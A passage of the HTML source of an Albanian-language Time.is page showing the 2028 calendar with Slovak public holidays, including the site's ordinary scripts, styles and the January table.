t},B(t)}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,N(r.key),r)}}function N(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script><script src="https://a.pub.network/timeis/pubfig.min.js" data-cfasync="false" async></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PDLYVL85XW"></script>
<script>
window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments)}
gtag('js',new Date())
gtag('config','G-PDLYVL85XW',{'content_group':'calendar'})
</script><link rel="alternate" hreflang="ar" href="https://time.is/ar/calendar/2028/Slovakia"><link rel="alternate" hreflang="hy" href="https://time.is/hy/calendar/2028/Slovakia"><link rel="alternate" hreflang="az" href="https://time.is/az/calendar/2028/Slovakia"><link rel="alternate" hreflang="be" href="https://time.is/be/calendar/2028/Slovakia"><link rel="alternate" hreflang="bn" href="https://time.is/bn/calendar/2028/Slovakia"><link rel="alternate" hreflang="bg" href="https://time.is/bg/calendar/2028/Slovakia"><link rel="alternate" hreflang="ca" href="https://time.is/ca/calendar/2028/Slovakia"><link rel="alternate" hreflang="cs" href="https://time.is/cs/calendar/2028/Slovakia"><link rel="alternate" hreflang="zh" href="https://time.is/zh/calendar/2028/Slovakia"><link rel="alternate" hreflang="zh-tw" href="https://time.is/zh_tw/calendar/2028/Slovakia"><link rel="alternate" hreflang="da" href="https://time.is/da/calendar/2028/Slovakia"><link rel="alternate" hreflang="de" href="https://time.is/de/calendar/2028/Slovakia"><link rel="alternate" hreflang="et" href="https://time.is/et/calendar/2028/Slovakia"><link rel="alternate" hreflang="el" href="https://time.is/el/calendar/2028/Slovakia"><link rel="alternate" hreflang="en" href="https://time.is/calendar/2028/Slovakia"><link rel="alternate" hreflang="en-gb" href="https://time.is/en_gb/calendar/2028/Slovakia"><link rel="alternate" hreflang="es" href="https://time.is/es/calendar/2028/Slovakia"><link rel="alternate" hreflang="eo" href="https://time.is/eo/calendar/2028/Slovakia"><link rel="alternate" hreflang="fr" href="https://time.is/fr/calendar/2028/Slovakia"><link rel="alternate" hreflang="he" href="https://time.is/he/calendar/2028/Slovakia"><link rel="alternate" hreflang="hi" href="https://time.is/hi/calendar/2028/Slovakia"><link rel="alternate" hreflang="hr" href="https://time.is/hr/calendar/2028/Slovakia"><link rel="alternate" hreflang="id" href="https://time.is/id/calendar/2028/Slovakia"><link rel="alternate" hreflang="is" href="https://time.is/is/calendar/2028/Slovakia"><link rel="alternate" hreflang="ga" href="https://time.is/ga/calendar/2028/Slovakia"><link rel="alternate" hreflang="it" href="https://time.is/it/calendar/2028/Slovakia"><link rel="alternate" hreflang="ja" href="https://time.is/ja/calendar/2028/Slovakia"><link rel="alternate" hreflang="ka" href="https://time.is/ka/calendar/2028/Slovakia"><link rel="alternate" hreflang="kab" href="https://time.is/kab/calendar/2028/Slovakia"><link rel="alternate" hreflang="ko" href="https://time.is/ko/calendar/2028/Slovakia"><link rel="alternate" hreflang="lv" href="https://time.is/lv/calendar/2028/Slovakia"><link rel="alternate" hreflang="lt" href="https://time.is/lt/calendar/2028/Slovakia"><link rel="alternate" hreflang="hu" href="https://time.is/hu/calendar/2028/Slovakia"><link rel="alternate" hreflang="mk" href="https://time.is/mk/calendar/2028/Slovakia"><link rel="alternate" hreflang="mg" href="https://time.is/mg/calendar/2028/Slovakia"><link rel="alternate" hreflang="nl" href="https://time.is/nl/calendar/2028/Slovakia"><link rel="alternate" hreflang="no" href="https://time.is/no/calendar/2028/Slovakia"><link rel="alternate" hreflang="nn" href="https://time.is/nn/calendar/2028/Slovakia"><link rel="alternate" hreflang="fa" href="https://time.is/fa/calendar/2028/Slovakia"><link rel="alternate" hreflang="pl" href="https://time.is/pl/calendar/2028/Slovakia"><link rel="alternate" hreflang="pt" href="https://time.is/pt/calendar/2028/Slovakia"><link rel="alternate" hreflang="pt-br" href="https://time.is/pt_br/calendar/2028/Slovakia"><link rel="alternate" hreflang="ro" href="https://time.is/ro/calendar/2028/Slovakia"><link rel="alternate" hreflang="ru" href="https://time.is/ru/calendar/2028/Slovakia"><link rel="alternate" hreflang="sr" href="https://time.is/sr/calendar/2028/Slovakia"><link rel="alternate" hreflang="sq" href="https://time.is/sq/calendar/2028/Slovakia"><link rel="alternate" hreflang="si" href="https://time.is/si/calendar/2028/Slovakia"><link rel="alternate" hreflang="sk" href="https://time.is/sk/calendar/2028/Slovakia"><link rel="alternate" hreflang="sl" href="https://time.is/sl/calendar/2028/Slovakia"><link rel="alternate" hreflang="fi" href="https://time.is/fi/calendar/2028/Slovakia"><link rel="alternate" hreflang="sv" href="https://time.is/sv/calendar/2028/Slovakia"><link rel="alternate" hreflang="ta" href="https://time.is/ta/calendar/2028/Slovakia"><link rel="alternate" hreflang="th" href="https://time.is/th/calendar/2028/Slovakia"><link rel="alternate" hreflang="tpi" href="https://time.is/tpi/calendar/2028/Slovakia"><link rel="alternate" hreflang="tr" href="https://saatkac.info.tr/calendar/2028/Slovakia"><link rel="alternate" hreflang="uk" href="https://time.is/uk/calendar/2028/Slovakia"><link rel="alternate" hreflang="ur" href="https://time.is/ur/calendar/2028/Slovakia"><link rel="alternate" hreflang="vi" href="https://time.is/vi/calendar/2028/Slovakia"><link rel="alternate" hreflang="es-MX" href="https://hora.mx/calendar/2028/Slovakia"><link rel="alternate" hreflang="en-PK" href="https://timenow.pk/calendar/2028/Slovakia"><script>
var updint=1000,U="undefined",N=null,E=true,F=!E,O="object",S="string",D=document,A=0,fc={a:0},bfc=1,uT=0,sT,tD,pY=lY=10,cY=syncn=rsy=0,ztrans=1772953200000,newzo=-240,ss={"0120":"&uarr; 07:14 &darr; 17:01 (9h 47m)","0121":"&uarr; 07:13 &darr; 17:02 (9h 49m)"},destT=0,yrp="",czo=0,rqT=0,syncT=0,syncquota=10,earliest_syncT=0,xR=1,syncm='',syncdt='',adH=110,mZ=64,ltr=1,ticks=0
function _tD(M){sT=M;tD=new Date().getTime()-M-Math.round(lY/2);cY=lY-pY;if(cY<10)cY=10}
_tD(1768951325782)

function gob(e){if(typeof e==O)return e;if(D.getElementById)return D.getElementById(e);return eval(e)}
function bluritem(e){e=gob(e);e.className=e.className.replace('focused','blr');bfc=1}
function focusitem(e){bfc=0;e=gob(e);e.className=e.className.replace('blr','focused');e.className=e.className.replace('submitted','focused')}
function mouseover(e){e.className=e.className.replace('mout','hovered')}
function mouseout(e){e.className=e.className.replace('hovered','mout')}
function setfocus(g){if(typeof fc[g]==U)fc[g]=1;else fc[g]++
if(fc['a']!=0&&fc['a']!=g)losefocus(fc['a'])
fc['a']=g;gob(g).className=gob(g).className.replace('hide','show');bfc=0}
function losefocus(g){if(fc['a']!=g)fc[g]=0;else{fc[g]--;if(fc[g]<1){fc['a']=0;fc[g]=0;gob(g).className=gob(g).className.replace('show','hide');bfc=1}}}
function changeclass(i,x,y){var o=gob(i);if(o)o.className=(o.className.replace(x,'')+' '+y).replace(/  +/,' ')}

dmode=0
function httpSync(){
nextSyncT=0;array_name='main';xR=N
gob('syncH').innerHTML=p_syncing;gob('syncDtl').innerHTML='&nbsp;';gob('msgs').className=gob('msgs').className.replace('hdn','vsbl')
if(window.XMLHttpRequest)xR=new XMLHttpRequest()
else if(window.ActiveXObject)xR=new ActiveXObject("Microsoft.XMLHTTP")
if(xR!=N){
rqT=new Date()
czo=-rqT.getTimezoneOffset()
xR.onreadystatechange=s_C
if(typeof ee4==U)ee4='N'
xR.open('get','/t1/?'+l+'.'+syncn+'.'+lY+'.'+tD+'.'+rsy+'P.'+czo+'.'+locs[array_name][conf['h']][1]+'.'+rqT.getTime()+'.'+sT+'.'+yrp+'.'+ee4,E)
xR.send(N)
yrp=''
}else xR='N/A'
}
var Y=['','']
function s_C(){
var o,dots='...',sym=Y[0],syd=Y[1]
if(xR.readyState==4){
if(xR.status==200){
var rpT=new Date(),n=rpT-rqT,r=xR.responseText.split("\n")
sT=r[1]
var prevST=syncT
syncT=new Date()
syncT.setTime(syncT.getTime()-tD)
if(syncn===0||rsy||n<lY){if(r[0].length==13)r.unshift('ok');if(r.length<7||r[0]!=='ok'){
if(r[0].substr(0,6)=='error:')p_failm=r[0].substr(6)
else gob('msgs').className='w90 pulldowncv nonet'
hideTO=setTimeout('sync_cleanup(0)',4000)
}else{p_failm=p_fail
if(rsy&&(syncT-prevST<60000)){syncquota--
if(syncquota<0)earliest_syncT=new Date(syncT.getTime()+120000)
}else if(earliest_syncT==0)syncquota=10
}
rsy=0
lY=n
_tD(r[1])

Y=T_I.initClock()
sym=Y[0]
syd=Y[1]
}
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+3600000)
if(49<cY&&syncn<0){for(var i=0;i<syncn;i++)dots+='.'
sym=p_syncing+dots
syd=''
syncn++
httpSync()}
else{o=gob('front_loc');if(o)o.style.visibility='visible'
;o=gob('socbuttons');if(o)o.style.visibility='inherit'

}
if(syd=='')syd='&nbsp;'
for(i=5;i<r.length-1;i++)spdays[r[i].substr(0,4)]=r[i].substr(4,r[i].length)}else{sym=p_conn_failed
syd=xR.statusText
if(syd!='')syd=' ('+syd+')'
if(!A){if(xR.statusText!="")sym+=syd
syd='<a href="javascript:T_I.check_again()">'+p_try_again+'</a>'
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+360000)
}}
gob('syncH').innerHTML=sym
gob('syncDtl').innerHTML=syd
var ac=gob('accuracy')
if(ac)ac.innerHTML=sydsetmsgH(0)
}}
function sg(q,sd){
T_I.set_susdiv(sd);o=gob(sd)
if((N!==q.match(/^Vendodhja \d+ \(opcionale\)$/))||q=='Fusni vendodhjen'||q=='Automatike')return ''
q=q.replace(/ +$/,'').replace(/^ +/, '')
if(q.length<4)q=q.toLowerCase()
var n=sd.replace('susdiv','')
if((typeof complocurls!=U)&&(typeof complocurls[n]!=U)&&(complocurls[n][0]==q))return ''
if(typeof prevq[sd]!==U&&q==prevq[sd]||q==e_loc){o.className=o.className.replace('hide','show')
return ''}
if(q.length<1){o.innerHTML='';chosen_sus[sd]=0;prevq[sd]=q;current_q[sd]=q;return ''}
prevq[sd]=q
if(sus[q]){T_I.populate_sus(sd,q,1);return ''}
var xh=N,xhp=[]
if(window.XMLHttpRequest)xh=new XMLHttpRequest()
else if(window.ActiveXObject)xh=new ActiveXObject('Microsoft.XMLHTTP')
if(xh!=N){rqT=new Date()
xh.onreadystatechange=function(){if(xh.readyState==4)if(xh.status==200){
var xr=xh.responseText.split('\n'),st=xr.shift(),q1=xr.shift()
for(var i in xr){
if(i==='indexOf')break
xr[i]=xr[i].split('	')
}
sus[q1]=xr
if(typeof prevsustime[xhp['sd']]==U||prevsustime[xhp['sd']]<xhp['t']){prevsustime[xhp['sd']]=xhp['t'];T_I.populate_sus(xhp['sd'],xhp['q'],1)}}}
xhp['sd']=sd
xhp['t']=new Date()
if(q=='.')q='.a'
if(q=='..')q='.,'
xhp['q']=q
xh.open('get','/s/'+l+'/'+q.length+'/'+encodeURIComponent(q.replace(/ /g,'_'))+'?'+xhp['t'].getTime(),E)
xh.send(N)
}else xh='N/A'
}
function arrows(sd,e){var k=e.which||e.keyCode
if(k==40||k==38)T_I.cycle_sus(sd,k-39)
else if(k==9||k==13)T_I.take_chosen(sd,k)
else return E
return F}
function togglesimple(x){var g='',c=bod.className
if(x!==0&&c.indexOf('simplify')!=-1){dmode=0;bod.className=c.replace('simplify','showall');x=1}
else if(x!==1&&c.indexOf('showall')!=-1){dmode=1;bod.className=c.replace('showall','simplify');x=0;g='none'}else x=''
if(x!==''){var gp=gob("___plusone_0");if(gp!=N)gp.style.display=g
setsizes(1);T_I.tick('',0)}}var kacs={f:"js:t_FS()",'.':"js:t_s()",sO:"/sq/customize",sS:"js:tl_a()",sC:"/sq/calendar",sD:"js:t_dark(2)",sJ:"/sq/clock",sM:"js:toggle_menu(2)",sT:"/sq/compare","-":"/sq/countdown",sU:"/sq/UTC",sZ:"js:change_clock_size()","$":"https://currency.world","?":"/sq/howto"}
handle_keys=function(ev){if(!bfc)return E
var i,u,e=ev||event,q,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k<32)q=''+k;else{q=String.fromCharCode(k);if(q.toUpperCase()!==q.toLowerCase())q=s+q}
if(typeof kacs[q]===S){u=kacs[q]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else{if(u.substr(0,4)=="http")open(u,"_blank")
else location=u}return F}

if(k===47||(96<k&&k<123)||(64<k&&k<91)){toggle_menu(0);t_search(1);if(k===47)return F}
i=locs.favs.length-k+48;if((48<k&&k<58)&&U!==typeof locs.favs[i]){location='/'+locs.favs[i][4];return F}
return E}
handle_arrow_keys=function(ev){
if(fc["a"]==1)return E
var e=ev||event,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k==27){var o=gob('attention');if(o)o.remove();else{toggle_menu(0);if(!t_search(0)){togglesimple(1);if(typeof onESC==='function')onESC()}}return F}
if(k==36){if(window.scrollY!==0)return E;location='/';return F}
if(bfc&&(8==k||36<k)&&k<41&&typeof kacs[s+k]===S){
var u=kacs[s+k]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else location=u
return F
}
return E
}
function toggle_more(){
var t=gob('top'),cn='less'
if(t.className=='less')cn='more'
t.className=cn
set_mw()
}
D.onkeypress=this.handle_keys
D.onkeydown=this.handle_arrow_keys

</script>
<meta name="description" content="Kalendari për çaredo viti apo muaji, opcionalisht edhe me festa publike dhe numer te javëve. meta_d_configurable_and_printable"><meta name="apple-itunes-app" content="app-id=857189816"><meta property="og:image" content="https://time.is/img/shareable/calendar.png"><meta name="robots" content="noodp,noarchive"><meta name="viewport" content="user-scalable=0, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width">
<link rel="image_src" href="/img/shareable/time_is_110011.png">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/img/apple-touch-icon_2021-11-20.png"><style>*{margin:0;padding:0;border:0;outline:0}
div,h1,h2,h3,label,time{clear:both}
div,img,form{float:left}
#clock{float:left}
body{background:#fff}
span a,.nw,#clock{white-space:nowrap}
body,select,input,textarea{font:18px/26px 'Times New Roman',Times,FreeSerif,serif;color:#333;letter-spacing:2px}
#nav h3{letter-spacing:1px}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 600;
font-display: swap;
src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gfD_u50.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face{font-family:'TimeTraveler';font-style:normal;font-weight:400;src:url('/fonts/TimeTravelerPal-Normal-Regular.ttf') format('truetype')}
.mt #clock{font-family:'TimeTraveler',Arial,sans-serif}
#clock{font-size:100px;line-height:normal;position:relative;font-weight:bold}
#clock span{display:inline-block;text-align:center}
#clock0_bg{margin:40px 0}
div.lg a:link,div.lg a:visited{text-transform:uppercase;font-weight:600;font-size:16px;padding:20px 30px;letter-spacing:3px}
blockquote{font-weight:900}
#favs li .time span{display:inline-block;text-align:center;width:13px}
@media only screen and (max-width:639px){.mon{width:10px}}
@media only screen and (max-width:1024px){#clock0_bg{margin:30px 0}}
@media only screen and (max-width:768px){#clock0_bg{margin:20px 0}}
@media only screen and (max-width:400px){div.lg a:link,div.lg a:visited{font-size:14px;padding:15px 20px;letter-spacing:2px}}.divider{color:#ccc}
.lsp{float:right;color:#333}
.lsp ul{list-style:none;text-align:right}
a:link,a:visited{color:#333;text-decoration:none;border-bottom:1px solid #ccc}
h1,h2,.clockdate,.clockplace{font-size:36px;line-height:40px;font-weight:normal;letter-spacing:1px}
.w90{margin-left:5%;width:90%}
#c{padding-bottom:40px}
#msgdiv{float:left}
div#msgs h1{margin-right:30px;float:left}
.lg a:link,.lg a:visited{background:#c35;float:left;display:block;color:#fff;border:0;padding:20px;font:26px/20px Montserrat,Arial,sans-serif;font-weight:900;letter-spacing:2px}
.lg{z-index:9;position:relative}
#pl{display:none}
time{cursor:pointer;direction:ltr}

#top{width:90%;margin:0 5%}
#clock0_bg{width:100%}
#clock0,.clockplace,#lC,.clockdate,#daydiv{text-align:right}
#pL a:link,#pL a:visited,#pL1 a,#lC,#daydiv,#daydiv1{color:#333}

#pL,#pL1{margin-bottom:20px}
#favs{width:100%;list-style:none;margin:0 0 10px 0;padding:0;float:right}
#favs span{color:#999}
.tbx div{clear:none;float:left;text-align:left;white-space:nowrap;font-size:18px;line-height:22px;font-style:normal;font-weight:normal;letter-spacing:2px}
.tbx a{display:block;margin:0 0 10px 10px;padding:10px 20px;border:1px solid #eee;background:#eee;text-decoration:none}
.txtin,.dateinput{background:#eee;border:1px solid #ddd;width:138px;padding:10px;color:#333}
.mout{border-color:#eee}
</style><link rel="stylesheet" href="/css/t2025-12-26.css"><script src="/js/t2025-10-05.js"></script>
</head><body id="bdy" class="withA factspage calendar_page mt l ">
<div id="popmsg"><div id="popmsgpos"><div id="popmsgbg" onclick="remove_popmsg()">
<div id="popmsg-close-btn">×</div>
<div id="popmsgtext"></div>
</div></div></div>
<div id="dayhoverinfo" class="hidden"></div><div id="mainwrapper">
<div id="top">
<div class="lg"><h2><a href="https://time.is/sq/" target="_top" title="Time.is">Time.is</a></h2></div>
<div class="icon-nav tr">
<a href="#nav" onclick="return toggle_menu(1)" title="menu" id="menubutton">
<div style="margin-top:2px;width:100%;border-top-width:5px;padding:3px 0 2px 0;border-bottom-width:5px;margin-bottom:5px"></div>
<div style="width:100%;border-top-width:5px;padding:2px 0;margin-bottom:4px"></div>
</a>
</div>
<script>
function t_search(x){var qi=gob('q'),w=600
if(x){
scrollTo(0,0)
qi.focus()
if(ww<915)w=ww*.9-80
if(qi.value.indexOf('')!=-1)qi.value=qi.value.replace('','');setfocus('susdiv');sg(qi.value,'susdiv');focusitem(qi);if(dmode)bod.className=bod.className.replace('simplify','showall');gob('qbox').className='fcs'
}else{
if(gob('qbox').className!=='fcs')return F;
qi.blur()
w=0
if(ww<915)w=0
if(ww<641||Tstate.current_page=='Unix_time')w=0
if(qi.value==='')qi.value=''
losefocus('susdiv')
bluritem(qi)
if(dmode)bod.className=bod.className.replace('showall','simplify')
setTimeout("gob('qbox').className=''",200)
}
return E}
</script>
<form id="qbox" class="tr" action="/sq/" method="get" autocomplete="off" accept-charset="UTF-8" onsubmit="return T_I.submit(gob('q').value)">
<input type="text" id="q" name="q" value="" tabindex="1" maxlength="100" accesskey="3" class="txtin blr mout"
onfocus="t_search(1)"
onblur="t_search(0)"
onmouseover="mouseover(this)" onmouseout="mouseout(this)"
onkeydown="arrows('susdiv',event)"
onkeyup="sg(this.value,'susdiv')">
<div id="susdiv" class="susdiv" onmouseover="setfocus('susdiv')" onmouseout="losefocus('susdiv')"></div>
</form>

<div id="user" class="tr"><a href="/sq/log_in" title="sign up or log in"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
<path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg></a></div>
</div><div id="cvwr" class="w90"><div id="calendar" class="calendar"><h1 onclick="goto_element('year_menu')" class="clickable" title="Shtyp këtu për të zgjedhur vitin"><span id="displayed_period">2028</span> kalendari <span class="thin">me festa publike për <a href="/sq/Slovakia">Sllovaki</a></span></h1><div id="calendar_body" class="article_segment"><div class="month month1"><div class="monthname">Janar <span class="year" onclick="goto_element('year_menu')">2028</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="E diel" class="weekend"><div>D</div></th><th title="E hënë"><div>H</div></th><th title="E martë"><div>M</div></th><th title="E mërkurë"><div>M</div></th><th title="E enjtë"><div>E</div></th><th title="E premte"><div>P</div></th><th title="E shtunë"><div>S</div></th></tr><tr class="first_row"><td id="w_2028_1_52" class="wn" title="52"><span>5</span><span>2</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2028_1_1_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d6"><div class="day1to9"><span>1</span></div></td></tr><tr><td id="w_2028_1_1" class="wn" title="1"><span style="visibility:hidden">0</span><span>1</span></td><td id="d_2028_1_2_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>2</span></div></td><td id="d_2028_1_3_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>3</span></div></td><td id="d_2028_1_4_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>4</span></div></td><td id="d_2028_1_5_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>5</span></div></td><td id="d_2028_1_6_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d4"><div class="day1to9"><span>6</span></div></td><td id="d_2028_1_7_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>7</span></div></td><td id="d_2028_1_8_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>8</span></div></td></tr><tr><td id="w_2028_1_2" class="wn" title="2"><span style="visibility:hidden">0</span><span>2</span></td><td id="d_2028_1_9_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>9</span></div></td><td id="d_2028_1_10_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>0</span></div></td><td id="d_2028_1_11_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>1</span></div></td><td id="d_2028_1_12_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>2</span></div></td><td id="d_2028_1_13_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>3</span></div></td><td id="d_2028_1_14_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>4</span></div></td><td id="d_2028_1_15_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>5</span></div></td></tr><tr><td id="w_2028_1_3" class="wn" title="3"><span style="visibility:hidden">0</span><span>3</span></td><td id="d_2028_1_16_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>6</span></div></td><td id="d_2028_1_17_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>7</span></div></td><td id="d_2028_1_18_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>8</span></div></td><td id="d_2028_1_19_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>9</span></div></td><td id="d_2028_1_20_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>0</span></div></td><td id="d_2028_1_21_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>1</span></div></td><td id="d_2028_1_22_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>2</span></div></td></tr><tr><td id="w_2028_1_4" class="wn" title="4"><span style="visibility:hidden">0</span><span>4</span></td><td id="d_2028_1_23_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>3</span></div></td><td id="d_2028_1_24_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>4</span></div></td><td id="d_2028_1_25_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>5</span></div></td><td id="d_2028_1_26_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>6</span></div></td><td id="d_2028_1_27_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>7</span></div></td><td id="d_2028_1_28_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>8</span></div></td><td id="d_2028_1_29_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>9</span></div></td></tr><tr><td id="w_2028_1_5" class="wn" title="5"><span style="visibility:hidden">0</span><span>5</span></td><td id="d_2028_1_30_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>3</span><span>0</span></div></td><td id="d_2028_1_31_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2028_1_1_52" onmouseover="gob('d_2028_1_1_52').classList.add('legendhighlight');thisday(gob('d_2028_1_1_52'))" onmouseout="gob('d_2028_1_1_52').classList.remove('legendhighlight');thisdayout(gob('d_2028_1_1_52'))"><td class="date"><span class="mon">1</span></td><td>Day of the Establishment of the Slovak Republic</td></tr><tr id="ld_2028_1_6_1" onmouseover="gob('d_2028_1_6_1').classList.add('legendhighlight');thisday(gob('d_2028_1_6_1'))" onmouseout="gob('d_2028_1_6_1').classList.remove('legendhighlight');thisdayout(gob('d_2028_1_6_1'))"><td class="date"><span class="mon">6</span></td><td>Epiphany</td></tr></table></div><div class="month month2"><div class="monthname">Shkurt <span class="year" onclick="goto_element('year_menu')">2028</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="E diel" class="weekend"><div>D</div></th><th 